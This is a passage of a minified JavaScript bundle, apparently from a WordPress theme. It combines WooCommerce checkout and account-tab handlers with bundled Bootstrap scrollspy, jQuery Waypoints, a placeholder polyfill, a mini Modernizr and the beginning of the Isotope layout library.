jQuery('#sidebar .products,.footer-area .products,#slidingbar-area .products').each(function(){jQuery(this).removeClass('products-4');jQuery(this).removeClass('products-3');jQuery(this).removeClass('products-2');jQuery(this).addClass('products-1');});jQuery('.products-4 li, .products-3 li, .products-3 li').removeClass('last');jQuery('.woocommerce-tabs ul.tabs li a').unbind('click');jQuery('.woocommerce-tabs > ul.tabs li a').click(function(){var $tab=$(this);var $tabs_wrapper=$tab.closest('.woocommerce-tabs');$('ul.tabs li',$tabs_wrapper).removeClass('active');$('div.panel',$tabs_wrapper).hide();$('div'+$tab.attr('href'),$tabs_wrapper).show();$tab.parent().addClass('active');return false;});jQuery('.woocommerce-checkout-nav a,.continue-checkout').click(function(e){e.preventDefault();if(!jQuery('.woocommerce .avada-checkout').find('.woocommerce-invalid').is(':visible')){var data_name=$(this).attr('data-name');var name=data_name;if(data_name!='#order_review'){name='.'+data_name;}
jQuery('form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review').hide();jQuery('form.checkout').find(name).fadeIn();if(name=='#order_review'){jQuery('form.checkout').find('#order_review_heading').fadeIn();}
jQuery('.woocommerce-checkout-nav li').removeClass('active');jQuery('.woocommerce-checkout-nav').find('[data-name='+data_name+']').parent().addClass('active');if(jQuery(this).hasClass('continue-checkout')&&jQuery(window).scrollTop()>0){jQuery('html, body').animate({scrollTop:jQuery('.woocommerce-content-box.avada-checkout').offset().top-adminbar_height-sticky_height},500);}}});jQuery('.avada-myaccount-nav a').click(function(e){e.preventDefault();jQuery('.avada-myaccount-data h2, .avada-myaccount-data .digital-downloads, .avada-myaccount-data .my_account_orders, .avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses, .avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form').hide();if(jQuery(this).hasClass('downloads')){jQuery('.avada-myaccount-data h2:nth-of-type(1), .avada-myaccount-data .digital-downloads').fadeIn();}else if(jQuery(this).hasClass('orders')){if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(2)');}else{heading=jQuery('.avada-myaccount-data h2:nth-of-type(1)');}
heading.fadeIn();jQuery('.avada-myaccount-data .my_account_orders').fadeIn();}else if(jQuery(this).hasClass('address')){if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length&&jQuery(this).parents('.avada-myaccount-nav').find('.orders').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(3)');}else if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length||jQuery(this).parents('.avada-myaccount-nav').find('.orders').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(2)');}else{heading=jQuery('.avada-myaccount-data h2:nth-of-type(1)');}
heading.fadeIn();jQuery('.avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses').fadeIn();}else if(jQuery(this).hasClass('account')){jQuery('.avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form').fadeIn();}
jQuery('.avada-myaccount-nav li').removeClass('active');jQuery(this).parent().addClass('active');});jQuery('a.add_to_cart_button').click(function(e){var link=this;jQuery(link).closest('.product').find('.cart-loading').find('i').removeClass('icon-check-square-o').addClass('icon-spinner');jQuery(this).closest('.product').find('.cart-loading').fadeIn();setTimeout(function(){jQuery(link).closest('.product').find('.product-images img').animate({opacity:0.75});jQuery(link).closest('.product').find('.cart-loading').find('i').hide().removeClass('icon-spinner').addClass('icon-check-square-o').fadeIn();setTimeout(function(){jQuery(link).closest('.product').find('.cart-loading').fadeOut().closest('.product').find('.product-images img').animate({opacity:1});;},2000);},2000);});jQuery('li.product').mouseenter(function(){if(jQuery(this).find('.cart-loading').find('i').hasClass('icon-check-square-o')){jQuery(this).find('.cart-loading').fadeIn();}}).mouseleave(function(){if(jQuery(this).find('.cart-loading').find('i').hasClass('icon-check-square-o')){jQuery(this).find('.cart-loading').fadeOut();}});jQuery('.content-boxes-icon-boxed').each(function(){jQuery(this).find('.content-box-column .content-wrapper-boxed').equalHeights();jQuery(this).find('.content-box-column .content-wrapper-boxed').css('overflow','visible');});jQuery('.cart-collaterals #calc_shipping_country, .cart-collaterals #calc_shipping_state, .widget_layered_nav select').wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>');if(!jQuery('#billing_country_field .chosen-container').length){jQuery('#billing_country_field select.country_select').wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>');jQuery('#billing_state_field select.state_select').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');}
if(!jQuery('#shipping_country_field .chosen-container').length){jQuery('#shipping_country_field select.country_select').wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>');jQuery('#shipping_state_field select.state_select').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');}
jQuery('.avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow').each(function(){jQuery(this).height(jQuery(this).prev().innerHeight());});jQuery("#calc_shipping_country").change(function(){if(jQuery('.shipping-calculator-form #calc_shipping_state.input-text').length){jQuery('.shipping-calculator-form #calc_shipping_state').parent().children('.select-arrow').hide();}else{jQuery('.shipping-calculator-form #calc_shipping_state').parent().children('.select-arrow').show();}});jQuery("#billing_country").change(function(){if(jQuery('#billing_state_field .chosen-container').length){jQuery('#billing_state_field .avada-select-parent').hide();}else{jQuery('#billing_state_field .avada-select-parent').show();}
if(jQuery('#billing_state_field input').length){jQuery('#billing_state_field .select-arrow').hide();}else{jQuery('#billing_state_field .select-arrow').show();}});jQuery("#shipping_country").change(function(){if(jQuery('#shipping_country_field .chosen-container').length){jQuery('#shipping_country_field .avada-select-parent').hide();}else{jQuery('#shipping_country_field .avada-select-parent').show();}
if(jQuery('#shipping_state_field input').length){jQuery('#shipping_state_field .select-arrow').hide();}else{jQuery('#shipping_state_field .select-arrow').show();}});jQuery('.wpcf7-select').wrap('<div class="wpcf7-select-parent"></div>');jQuery('<div class="select-arrow"><img src="/wp-content/uploads/2014/09/icon_arrow_5e6a71_down_13x13.png"></div>').appendTo('.wpcf7-select-parent');jQuery('table.variations select').wrap('<div class="avada-select-parent"></div>');jQuery('<div class="avada-select-arrow">&#xe61f;</div>').appendTo('table.variations .avada-select-parent');jQuery('.gform_wrapper select:not([multiple])').wrap('<div class="gravity-select-parent"></div>');jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo('.gravity-select-parent');jQuery('.gform_wrapper .gravity-select-parent').each(function(){if(jQuery(this).children('select').hasClass('medium')){jQuery(this).width(jQuery(this).children('select').width());jQuery(this).children('select').width(' 100%');}});jQuery('#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');jQuery('.variations_form select').change(function(){jQuery('.product #slider').flexslider(0);});});jQuery(document).bind('gform_post_conditional_logic',function(){var select=jQuery('.gform_wrapper select');jQuery(select).each(function(){if(jQuery(this).hasClass('chzn-done')&&jQuery(this).parent().hasClass('gravity-select-parent')){jQuery('.gform_wrapper select.chzn-done').unwrap('<div class="gravity-select-parent"></div>');jQuery('.gform_wrapper select.chzn-done').parent().find('.select-arrow').remove();}});});
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * scrollspy.js
 * modified by ThemeFusion 2014
 */
+function($){'use strict';function ScrollSpy(element,options){var href;var process=$.proxy(this.process,this);this.$element=$(element).is('body')?$(window):$(element);this.$body=$('body');this.$scrollElement=this.$element.on('scroll.bs.scroll-spy.data-api',process);this.options=$.extend({},ScrollSpy.DEFAULTS,options);this.selector=(this.options.target||((href=$(element).attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))||'');this.offsets=$([]);this.targets=$([]);this.activeTarget=null;this.refresh();this.process();}
ScrollSpy.DEFAULTS={offset:10};ScrollSpy.prototype.refresh=function(){var offsetMethod=this.$element[0]==window?'offset':'position';this.offsets=$([]);this.targets=$([]);var self=this;var $targets=this.$body.find(this.selector).map(function(){var $el=$(this);var href=$el.data('target')||$el.attr('href');var $href=/^#./.test(href)&&$(href);return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+(!$.isWindow(self.$scrollElement.get(0))&&self.$scrollElement.scrollTop()),href]])||null;}).sort(function(a,b){return a[0]-b[0];}).each(function(){self.offsets.push(this[0]);self.targets.push(this[1]);});};ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset;var scrollHeight=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight;var maxScroll=scrollHeight-this.$scrollElement.height();var offsets=this.offsets;var targets=this.targets;var activeTarget=this.activeTarget;var i;if(scrollTop>=maxScroll){return activeTarget!=(i=targets.last()[0])&&this.activate(i);}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i]);}};ScrollSpy.prototype.activate=function(target){this.activeTarget=target;$(this.selector).parents('.current-menu-item').removeClass('current-menu-item');var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]';var active=$(selector).parents('li').addClass('current-menu-item');if(active.parent('.sub-menu').length){active=active.closest('li.fusion-dropdown-menu').addClass('current-menu-item');}
active.trigger('activate.bs.scrollspy');};var old=$.fn.scrollspy;$.fn.scrollspy=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.scrollspy');var options=typeof option=='object'&&option;if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)));if(typeof option=='string')data[option]();});};$.fn.scrollspy.Constructor=ScrollSpy;$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old;return this;};$(window).on('load',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this);$spy.scrollspy($spy.data());});});}(jQuery);(function(){var __indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i;}return-1;},__slice=[].slice;(function(root,factory){if(typeof define==='function'&&define.amd){return define('waypoints',['jquery'],function($){return factory($,root);});}else{return factory(root.jQuery,root);}})(this,function($,window){var $w,Context,Waypoint,allWaypoints,contextCounter,contextKey,contexts,isTouch,jQMethods,methods,resizeEvent,scrollEvent,waypointCounter,waypointKey,wp,wps;$w=$(window);isTouch=__indexOf.call(window,'ontouchstart')>=0;allWaypoints={horizontal:{},vertical:{}};contextCounter=1;contexts={};contextKey='waypoints-context-id';resizeEvent='resize.waypoints';scrollEvent='scroll.waypoints';waypointCounter=1;waypointKey='waypoints-waypoint-ids';wp='waypoint';wps='waypoints';Context=(function(){function Context($element){var _this=this;this.$element=$element;this.element=$element[0];this.didResize=false;this.didScroll=false;this.id='context'+contextCounter++;this.oldScroll={x:$element.scrollLeft(),y:$element.scrollTop()};this.waypoints={horizontal:{},vertical:{}};$element.data(contextKey,this.id);contexts[this.id]=this;$element.bind(scrollEvent,function(){var scrollHandler;if(!(_this.didScroll||isTouch)){_this.didScroll=true;scrollHandler=function(){_this.doScroll();return _this.didScroll=false;};return window.setTimeout(scrollHandler,$[wps].settings.scrollThrottle);}});$element.bind(resizeEvent,function(){var resizeHandler;if(!_this.didResize){_this.didResize=true;resizeHandler=function(){$[wps]('refresh');return _this.didResize=false;};return window.setTimeout(resizeHandler,$[wps].settings.resizeThrottle);}});}
Context.prototype.doScroll=function(){var axes,_this=this;axes={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}};if(isTouch&&(!axes.vertical.oldScroll||!axes.vertical.newScroll)){$[wps]('refresh');}
$.each(axes,function(aKey,axis){var direction,isForward,triggered;triggered=[];isForward=axis.newScroll>axis.oldScroll;direction=isForward?axis.forward:axis.backward;$.each(_this.waypoints[aKey],function(wKey,waypoint){var _ref,_ref1;if((axis.oldScroll<(_ref=waypoint.offset)&&_ref<=axis.newScroll)){return triggered.push(waypoint);}else if((axis.newScroll<(_ref1=waypoint.offset)&&_ref1<=axis.oldScroll)){return triggered.push(waypoint);}});triggered.sort(function(a,b){return a.offset-b.offset;});if(!isForward){triggered.reverse();}
return $.each(triggered,function(i,waypoint){if(waypoint.options.continuous||i===triggered.length-1){return waypoint.trigger([direction]);}});});return this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll};};Context.prototype.refresh=function(){var axes,cOffset,isWin,_this=this;isWin=$.isWindow(this.element);cOffset=this.$element.offset();this.doScroll();axes={horizontal:{contextOffset:isWin?0:cOffset.left,contextScroll:isWin?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:isWin?0:cOffset.top,contextScroll:isWin?0:this.oldScroll.y,contextDimension:isWin?$[wps]('viewportHeight'):this.$element.height(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}};return $.each(axes,function(aKey,axis){return $.each(_this.waypoints[aKey],function(i,waypoint){var adjustment,elementOffset,oldOffset,_ref,_ref1;adjustment=waypoint.options.offset;oldOffset=waypoint.offset;elementOffset=$.isWindow(waypoint.element)?0:waypoint.$element.offset()[axis.offsetProp];if($.isFunction(adjustment)){adjustment=adjustment.apply(waypoint.element);}else if(typeof adjustment==='string'){adjustment=parseFloat(adjustment);if(waypoint.options.offset.indexOf('%')>-1){adjustment=Math.ceil(axis.contextDimension*adjustment/100);}}
waypoint.offset=elementOffset-axis.contextOffset+axis.contextScroll-adjustment;if((waypoint.options.onlyOnScroll&&(oldOffset!=null))||!waypoint.enabled){return;}
if(oldOffset!==null&&(oldOffset<(_ref=axis.oldScroll)&&_ref<=waypoint.offset)){return waypoint.trigger([axis.backward]);}else if(oldOffset!==null&&(oldOffset>(_ref1=axis.oldScroll)&&_ref1>=waypoint.offset)){return waypoint.trigger([axis.forward]);}else if(oldOffset===null&&axis.oldScroll>=waypoint.offset){return waypoint.trigger([axis.forward]);}});});};Context.prototype.checkEmpty=function(){if($.isEmptyObject(this.waypoints.horizontal)&&$.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([resizeEvent,scrollEvent].join(' '));return delete contexts[this.id];}};return Context;})();Waypoint=(function(){function Waypoint($element,context,options){var idList,_ref;options=$.extend({},$.fn[wp].defaults,options);if(options.offset==='bottom-in-view'){options.offset=function(){var contextHeight;contextHeight=$[wps]('viewportHeight');if(!$.isWindow(context.element)){contextHeight=context.$element.height();}
return contextHeight-$(this).outerHeight();};}
this.$element=$element;this.element=$element[0];this.axis=options.horizontal?'horizontal':'vertical';this.callback=options.handler;this.context=context;this.enabled=options.enabled;this.id='waypoints'+waypointCounter++;this.offset=null;this.options=options;context.waypoints[this.axis][this.id]=this;allWaypoints[this.axis][this.id]=this;idList=(_ref=$element.data(waypointKey))!=null?_ref:[];idList.push(this.id);$element.data(waypointKey,idList);}
Waypoint.prototype.trigger=function(args){if(!this.enabled){return;}
if(this.callback!=null){this.callback.apply(this.element,args);}
if(this.options.triggerOnce){return this.destroy();}};Waypoint.prototype.disable=function(){return this.enabled=false;};Waypoint.prototype.enable=function(){this.context.refresh();return this.enabled=true;};Waypoint.prototype.destroy=function(){delete allWaypoints[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty();};Waypoint.getWaypointsByElement=function(element){var all,ids;ids=$(element).data(waypointKey);if(!ids){return[];}
all=$.extend({},allWaypoints.horizontal,allWaypoints.vertical);return $.map(ids,function(id){return all[id];});};return Waypoint;})();methods={init:function(f,options){var _ref;if(options==null){options={};}
if((_ref=options.handler)==null){options.handler=f;}
this.each(function(){var $this,context,contextElement,_ref1;$this=$(this);contextElement=(_ref1=options.context)!=null?_ref1:$.fn[wp].defaults.context;if(!$.isWindow(contextElement)){contextElement=$this.closest(contextElement);}
contextElement=$(contextElement);context=contexts[contextElement.data(contextKey)];if(!context){context=new Context(contextElement);}
return new Waypoint($this,context,options);});$[wps]('refresh');return this;},disable:function(){return methods._invoke(this,'disable');},enable:function(){return methods._invoke(this,'enable');},destroy:function(){return methods._invoke(this,'destroy');},prev:function(axis,selector){return methods._traverse.call(this,axis,selector,function(stack,index,waypoints){if(index>0){return stack.push(waypoints[index-1]);}});},next:function(axis,selector){return methods._traverse.call(this,axis,selector,function(stack,index,waypoints){if(index<waypoints.length-1){return stack.push(waypoints[index+1]);}});},_traverse:function(axis,selector,push){var stack,waypoints;if(axis==null){axis='vertical';}
if(selector==null){selector=window;}
waypoints=jQMethods.aggregate(selector);stack=[];this.each(function(){var index;index=$.inArray(this,waypoints[axis]);return push(stack,index,waypoints[axis]);});return this.pushStack(stack);},_invoke:function($elements,method){$elements.each(function(){var waypoints;waypoints=Waypoint.getWaypointsByElement(this);return $.each(waypoints,function(i,waypoint){waypoint[method]();return true;});});return this;}};$.fn[wp]=function(){var args,method;method=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];if(methods[method]){return methods[method].apply(this,args);}else if($.isFunction(method)){return methods.init.apply(this,arguments);}else if($.isPlainObject(method)){return methods.init.apply(this,[null,method]);}else if(!method){return $.error("jQuery Waypoints needs a callback function or handler option.");}else{return $.error("The "+method+" method does not exist in jQuery Waypoints.");}};$.fn[wp].defaults={context:window,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};jQMethods={refresh:function(){return $.each(contexts,function(i,context){return context.refresh();});},viewportHeight:function(){var _ref;return(_ref=window.innerHeight)!=null?_ref:$w.height();},aggregate:function(contextSelector){var collection,waypoints,_ref;collection=allWaypoints;if(contextSelector){collection=(_ref=contexts[$(contextSelector).data(contextKey)])!=null?_ref.waypoints:void 0;}
if(!collection){return[];}
waypoints={horizontal:[],vertical:[]};$.each(waypoints,function(axis,arr){$.each(collection[axis],function(key,waypoint){return arr.push(waypoint);});arr.sort(function(a,b){return a.offset-b.offset;});waypoints[axis]=$.map(arr,function(waypoint){return waypoint.element;});return waypoints[axis]=$.unique(waypoints[axis]);});return waypoints;},above:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'vertical',function(context,waypoint){return waypoint.offset<=context.oldScroll.y;});},below:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'vertical',function(context,waypoint){return waypoint.offset>context.oldScroll.y;});},left:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'horizontal',function(context,waypoint){return waypoint.offset<=context.oldScroll.x;});},right:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'horizontal',function(context,waypoint){return waypoint.offset>context.oldScroll.x;});},enable:function(){return jQMethods._invoke('enable');},disable:function(){return jQMethods._invoke('disable');},destroy:function(){return jQMethods._invoke('destroy');},extendFn:function(methodName,f){return methods[methodName]=f;},_invoke:function(method){var waypoints;waypoints=$.extend({},allWaypoints.vertical,allWaypoints.horizontal);return $.each(waypoints,function(key,waypoint){waypoint[method]();return true;});},_filter:function(selector,axis,test){var context,waypoints;context=contexts[$(selector).data(contextKey)];if(!context){return[];}
waypoints=[];$.each(context.waypoints[axis],function(i,waypoint){if(test(context,waypoint)){return waypoints.push(waypoint);}});waypoints.sort(function(a,b){return a.offset-b.offset;});return $.map(waypoints,function(waypoint){return waypoint.element;});}};$[wps]=function(){var args,method;method=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];if(jQMethods[method]){return jQMethods[method].apply(null,args);}else{return jQMethods.aggregate.call(null,method);}};$[wps].settings={resizeThrottle:100,scrollThrottle:30};return $w.load(function(){return $[wps]('refresh');});});}).call(this);
/*! http://mths.be/placeholder v2.0.7 by @mathias */
;(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=safeActiveElement()){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==safeActiveElement()&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}}(this,document,jQuery));(function(window,$,undefined){'use strict';var document=window.document;var Modernizr=window.Modernizr;var capitalize=function(str){return str.charAt(0).toUpperCase()+str.slice(1);};var prefixes='Moz Webkit O Ms'.split(' ');var getStyleProperty=function(propName){var style=document.documentElement.style,prefixed;if(typeof style[propName]==='string'){return propName;}
propName=capitalize(propName);for(var i=0,len=prefixes.length;i<len;i++){prefixed=prefixes[i]+propName;if(typeof style[prefixed]==='string'){return prefixed;}}};var transformProp=getStyleProperty('transform'),transitionProp=getStyleProperty('transitionProperty');
/*!
   * Modernizr v1.6ish: miniModernizr for Isotope
   * http://www.modernizr.com
   *
   * Developed by:
   * - Faruk Ates  http://farukat.es/
   * - Paul Irish  http://paulirish.com/
   *
   * Copyright (c) 2009-2010
   * Dual-licensed under the BSD or MIT licenses.
   * http://www.modernizr.com/license/
   */
var tests={csstransforms:function(){return!!transformProp;},csstransforms3d:function(){var test=!!getStyleProperty('perspective');if(test){var vendorCSSPrefixes=' -o- -moz- -ms- -webkit- -khtml- '.split(' '),mediaQuery='@media ('+vendorCSSPrefixes.join('transform-3d),(')+'modernizr)',$style=$('<style>'+mediaQuery+'{#modernizr{height:3px}}'+'</style>').appendTo('head'),$div=$('<div id="modernizr" />').appendTo('html');test=$div.height()===3;$div.remove();$style.remove();}
return test;},csstransitions:function(){return!!transitionProp;}};var testName;if(Modernizr){for(testName in tests){if(!Modernizr.hasOwnProperty(testName)){Modernizr.addTest(testName,tests[testName]);}}}else{Modernizr=window.Modernizr={_version:'1.6ish: miniModernizr for Isotope'};var classes=' ';var result;for(testName in tests){result=tests[testName]();Modernizr[testName]=result;classes+=' '+(result?'':'no-')+testName;}
$('html').addClass(classes);}
if(Modernizr.csstransforms){var transformFnNotations=Modernizr.csstransforms3d?{translate:function(position){return'translate3d('+position[0]+'px, '+position[1]+'px, 0) ';},scale:function(scale){return'scale3d('+scale+', '+scale+', 1) ';}}:{translate:function(position){return'translate('+position[0]+'px, '+position[1]+'px) ';},scale:function(scale){return'scale('+scale+') ';}};var setIsoTransform=function(elem,name,value){var data=$.data(elem,'isoTransform')||{},newData={},fnName,transformObj={},transformValue;newData[name]=value;$.extend(data,newData);for(fnName in data){transformValue=data[fnName];transformObj[fnName]=transformFnNotations[fnName](transformValue);}
var translateFn=transformObj.translate||'',scaleFn=transformObj.scale||'',valueFns=translateFn+scaleFn;$.data(elem,'isoTransform',data);elem.style[transformProp]=valueFns;};$.cssNumber.scale=true;$.cssHooks.scale={set:function(elem,value){setIsoTransform(elem,'scale',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.scale?transform.scale:1;}};$.fx.step.scale=function(fx){$.cssHooks.scale.set(fx.elem,fx.now+fx.unit);};$.cssNumber.translate=true;$.cssHooks.translate={set:function(elem,value){setIsoTransform(elem,'translate',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.translate?transform.translate:[0,0];}};}
var transitionEndEvent,transitionDurProp;if(Modernizr.csstransitions){transitionEndEvent={WebkitTransitionProperty:'webkitTransitionEnd',MozTransitionProperty:'transitionend',OTransitionProperty:'oTransitionEnd otransitionend',transitionProperty:'transitionend'}[transitionProp];transitionDurProp=getStyleProperty('transitionDuration');}
var $event=$.event,dispatchMethod=$.event.handle?'handle':'dispatch',resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler);},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout);}
resizeTimeout=setTimeout(function(){$event[dispatchMethod].apply(context,args);},execAsap==="execAsap"?0:100);}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"]);};$.Isotope=function(options,element,callback){this.element=$(element);this._create(options);this._init(callback);};var isoContainerStyles=['width','height'];var $window=$(window);$.Isotope.settings={resizable:true,layoutMode:'masonry',containerClass:'isotope',itemClass:'isotope-item',hiddenClass:'isotope-hidden',hiddenStyle:{opacity:0,scale:0.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:'relative',overflow:'hidden'},animationEngine:'best-available',animationOptions:{queue:false,duration:800},sortBy:'original-order',sortAscending:true,resizesContainer:true,transformsEnabled:true,itemPositionDataEnabled:false};$.Isotope.prototype={_create:function(options){this.options=$.extend({},$.Isotope.settings,options);this.styleQueue=[];this.elemCount=0;var elemStyle=this.element[0].style;this.originalStyle={};var containerStyles=isoContainerStyles.slice(0);for(var prop in this.options.containerStyle){containerStyles.push(prop);}
for(var i=0,len=containerStyles.length;i<len;i++){prop=containerStyles[i];this.originalStyle[prop]=elemStyle[prop]||'';}
this.element.css(this.options.containerStyle);this._updateAnimationEngine();this._updateUsingTransforms();var originalOrderSorter={'original-order':function($elem,instance){instance.elemCount++;return instance.elemCount;},random:function(){return Math.random();}};this.options.getSortData=$.extend(this.options.getSortData,originalOrderSorter);this.reloadItems();this.offset={left:parseInt((this.element.css('padding-left')||0),10),top:parseInt((this.element.css('padding-top')||0),10)};var instance=this;setTimeout(function(){instance.element.addClass(instance.options.containerClass);},0);if(this.options.resizable){$window.bind('smartresize.isotope',function(){instance.resize();});}
this.element.delegate('.'+this.options.hiddenClass,'click',function(){return false;});},_getAtoms:function($elems){var selector=this.options.itemSelector,$atoms=selector?$elems.filter(selector).add($elems.find(selector)):$elems,atomStyle={position:'absolute'};$atoms=$atoms.filter(function(i,atom){return atom.nodeType===1;});if(this.usingTransforms){atomStyle.left=0;atomStyle.top=0;}
$atoms.css(atomStyle).addClass(this.options.itemClass);this.updateSortData($atoms,true);return $atoms;},_init:function(callback){this.$filteredAtoms=this._filter(this.$allAtoms);this._sort();this.reLayout(callback);},option:function(opts){if($.isPlainObject(opts)){this.options=$.extend(true,this.options,opts);var updateOptionFn;for(var optionName in opts){updateOptionFn='_update'+capitalize(optionName);if(this[updateOptionFn]){this[updateOptionFn]();}}}},_updateAnimationEngine:function(){var animationEngine=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,'');var isUsingJQueryAnimation;switch(animationEngine){case'css':case'none':isUsingJQueryAnimation=false;break;case'jquery':isUsingJQueryAnimation=true;break;default:isUsingJQueryAnimation=!Modernizr.csstransitions;}
this.isUsingJQueryAnimation=isUsingJQueryAnimation;this._updateUsingTransforms();},_updateTransformsEnabled:function(){this._updateUsingTransforms();},_updateUsingTransforms:function(){var usingTransforms=this.usingTransforms=this.options.transformsEnabled&&Modernizr.csstransforms&&Modernizr.csstransitions&&!this.isUsingJQueryAnimation;if(!usingTransforms){delete this.options.hiddenStyle.scale;delete this.options.visibleStyle.scale;}
this.getPositionStyles=usingTransforms?this._translate:this._positionAbs;},_filter:function($atoms){var filter=this.options.filter===''?'*':this.options.filter;if(!filter){return $atoms;}
